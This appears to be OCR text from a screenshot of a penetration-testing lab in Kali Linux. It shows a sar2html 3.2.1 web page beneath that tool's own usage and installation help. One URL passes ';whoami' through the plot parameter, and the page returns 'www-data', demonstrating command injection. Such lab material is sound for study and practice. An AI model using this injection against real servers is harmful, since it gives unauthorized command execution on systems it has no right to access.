 $-
1 2 3 4
$-
192.168.45.238
11:48
phpinfo()
192.168.212.35/robo
192.168.212.35/sar2
192.168.212.35/sar2HTML/index.php?plot=;whoami
170%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
sar2html Ver 3.2.1
(Donate if you like!)
New
;whoami
Select Host
Select Host
There is no defined host...
www-data
COLLECTING SAR DATA
1. Use sar2ascii to generate a report:
• Download following tool to collect sar data from servers: sar2ascii.tar.
• Untar it on the server which you will examine performance data.
• For HPUX servers run "sh sar2ascii".
• For Linux or Sun Solaris servers run "bash sar2ascii".
• It will create the report with name sar2html-hostname-date.tar.gz under /tmp directory.
• Click "NEW" button, browse and select the report, click "Upload report" button to upload the data.
• Or simply type "sar2html -m {sar2html report}" at command prompt.
2. Use built in report generator:
• Click "NEW" button, enter ip address of host, user name and password and click "Capture report" button.
• Or simply type "sar2html -a [host ip] [user name] [password]" at command prompt.
NOTE: If sar data is not available even it is installed you need to add following lines to crontab:
HP-UX:
0,10,20,30,40,50 * * * * /usr/lbin/sa/sa1
5 18 * * * /usr/lbin/sa/sa2 -A
SOLARIS:
0,10,20,30,40,50 * * * * /usr/lib/sa/sa1
5 18 * * * /usr/lib/sa/sa2 -A
INSTALLATION
• Plotting tools, sar2html and index.php only run on Linux server.
• HPUX 11.11, 11.23, 11,31, Redhat 3, 4, 5, 6, 7, Suse 8, 9, 10, 11, 12, Ubuntu 18 and Solaris 5.9, 5.10 are supported for reporting.
• Install Apache2, Php5, Expect and GnuPlot with png support (Suse11 is recommended. It provides gnuplot with native png support.)
• Edit php.ini file and set:
`upload_max_filesize` to 2GB.
`post_max_size` to 80MB.
• Extract sar2html.tar.gz under root directory of your web server or create subdirectory for it.
• Run `./sar2html -c` in order to configure sar2html. You need to know apache user and group for setup.
• Open http://[IP ADDRESS OF WEB SERVER]/index.php
• Now it is ready to work.